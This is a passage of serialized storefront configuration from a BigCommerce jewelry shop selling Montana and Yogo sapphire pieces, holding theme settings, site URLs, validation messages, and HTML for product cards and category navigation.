week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#002FE1\",\"applePay-button\":\"black\",\"carousel-height\":\"equal\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"#\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Shopping FAQs\",\"section3\":\"top-products\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#002FE1\",\"products_top_count\":8,\"page-heading-fontSize\":\"24\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"#\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":false,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"#\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":true,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":false,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"macsgems@aol.com\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":true,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#999999\",\"sidebar_new_products_count\":3,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://montanasapphires.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://montanasapphires.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://montanasapphires.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/\",\"pageType\":\"category\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21vbnRhbmFzYXBwaGlyZXMuY29tIl0sImVhdCI6MTc2ODczMzQ0MiwiaWF0IjoxNzY4NTYwNjQyLCJpc3MiOiJCQyIsInNpZCI6Njg5NjgxLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.ljSWlMQ4lnrC7uiys_k2iPV-CQmP9z5f-SWb77W4mVFzgRxJfZTnNpvpAGaaPUEZwRUx-v655EPKtmUhFrlTDQ\",\"txtSelectOne\":\"Please select one\",\"newProducts\":\"        <div class=\\\"sidebarBlock sidebarBlock--products sidebarBlock--newProducts\\\">\\n            <h5 class=\\\"sidebarBlock-heading\\\">New Products</h5>\\n            <ul class=\\\"productGrid productGrid--maxCol1\\\" data-product-type=\\\"new\\\">\\n                    <li class=\\\"product\\\">\\n                        <article class=\\\"card  \\\" data-product-id=\\\"1025\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-scroll-design-ring-14k-yellow-gold/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/1025/13620/UN-3696_hp52y1sdhh9_2026-01-04-18-49-19_2__58894.1767753255.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Sapphire Scroll Design Ring 14K Yellow Gold\\\" \\r\\n                                    title=\\\"Montana Yogo Sapphire Scroll Design Ring 14K Yellow Gold\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1025\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1025\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"1025\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=1025\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-scroll-design-ring-14k-yellow-gold/\\\" >Montana Yogo Sapphire Scroll Design Ring 14K Yellow Gold</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$899.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"1025\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </li>\\n                    <li class=\\\"product\\\">\\n                        <article class=\\\"card  \\\" data-product-id=\\\"1024\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-4-stone-granulated-band-ring-14k-yellow-gold/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/1024/13606/UN-3676_5ee1mwp5rq5_2026-01-04-18-49-19_2__80289.1767752503.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Sapphire 4 Stone Granulated Band Ring 14K Yellow Gold\\\" \\r\\n                                    title=\\\"Montana Yogo Sapphire 4 Stone Granulated Band Ring 14K Yellow Gold\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1024\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1024\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"1024\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=1024\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-4-stone-granulated-band-ring-14k-yellow-gold/\\\" >Montana Yogo Sapphire 4 Stone Granulated Band Ring 14K Yellow Gold</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$999.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"1024\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </li>\\n                    <li class=\\\"product\\\">\\n                        <article class=\\\"card  \\\" data-product-id=\\\"1023\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-petite-pendant-14k-white-gold/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/1023/13589/WHI2626YO-2048x2048__74688.1766380490.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Petite Pendant 14K White Gold\\\" \\r\\n                                    title=\\\"Montana Yogo Petite Pendant 14K White Gold\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1023\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1023\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"1023\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=1023\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-petite-pendant-14k-white-gold/\\\" >Montana Yogo Petite Pendant 14K White Gold</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$649.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"1023\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </li>\\n            </ul>\\n        </div>\\n\",\"navCatalog\":\"<div class=\\\"navCatalog-panel\\\" id=\\\"navCatalog-panel\\\">\\r\\n    <p class=\\\"mobile-panel-heading\\\"><span class=\\\"mobile-panel-heading-ellipse\\\">Categories</span></p>\\r\\n    <a class=\\\"mobile-panel-close\\\" data-collapsible=\\\"navCatalog-panel\\\" data-group-collapsible=\\\"main\\\"><svg><use xlink:href=\\\"#icon-close\\\" aria-hidden=\\\"true\\\"></use></svg></a>\\r\\n    <div class=\\\"navCatalog-panel-body\\\" data-lock-body-scroll>\\r\\n        <nav class=\\\"navPages navPages--catalogPanel\\\">\\r\\n            <ul class=\\\"navPages-list\\\">\\r\\n                    <li class=\\\"navPages-item\\\">\\r\\n                        <a class=\\\"navPages-action has-subMenu is-root activePage\\\" href=\\\"https://montanasapphires.com/montana-sapphire-jewelry/\\\" data-collapsible=\\\"navPages-35-catalogPanel\\\"\\n            data-collapsible-disabled-breakpoint=\\\"large\\\"\\n            data-collapsible-disabled-state=\\\"open\\\"\\n            data-collapsible-enabled-state=\\\"closed\\\"\\n    >\\n        Montana Sapphire Jewelry <i class=\\\"icon navPages-action-moreIcon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-chevron-down\\\" /></svg></i>\\n    </a>\\n    <div class=\\\"navPage-subMenu navPage-subMenu-horizontal\\\" id=\\\"navPages-35-catalogPanel\\\" aria-hidden=\\\"true\\\" tabindex=\\\"-1\\\">\\n    <ul class=\\\"navPage-subMenu-list\\\">\\n        <li class=\\\"navPage-subMenu-item-parent\\\">\\n            <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-jewelry/\\\"><span class='navPage--viewAll'>All </span>Montana Sapphire Jewelry</a>\\n        </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-earrings/\\\">Montana Sapphire Earrings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-pendants-necklace/\\\">Montana Sapphire Pendant Necklace</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action activePage\\\" href=\\\"https://montanasapphires.com/montana-sapphire-rings/\\\">Montana Sapphire Rings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-loose-stones/\\\">Montana sapphire  loose stones</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sapphire-bracelets/\\\">Sapphire Bracelets</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/rainbow-sapphires/\\\">Rainbow Sapphires</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sale-clearance-montana-sapphire-jewelry/\\\">Sale Clearance Montana Sapphire Jewelry</a>\\n            </li>\\n    </ul>\\n</div>\\n                    </li>\\r\\n                    <li class=\\\"navPages-item\\\">\\r\\n                        <a class=\\\"navPages-action has-subMenu is-root\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-jewelry/\\\" data-collapsible=\\\"navPages-18-catalogPanel\\\"\\n            data-collapsible-disabled-breakpoint=\\\"large\\\"\\n            data-collapsible-disabled-state=\\\"open\\\"\\n            data-collapsible-enabled-state=\\\"closed\\\"\\n    >\\n        Montana Yogo Sapphire Jewelry <i class=\\\"icon navPages-action-moreIcon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-chevron-down\\\" /></svg></i>\\n    </a>\\n    <div class=\\\"navPage-subMenu navPage-subMenu-horizontal\\\" id=\\\"navPages-18-catalogPanel\\\" aria-hidden=\\\"true\\\" tabindex=\\\"-1\\\">\\n    <ul class=\\\"navPage-subMenu-list\\\">\\n        <li class=\\\"navPage-subMenu-item-parent\\\">\\n            <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-jewelry/\\\"><span class='navPage--viewAll'>All </span>Montana Yogo Sapphire Jewelry</a>\\n        </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-earrings/\\\">Montana Yogo Sapphire Earrings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a 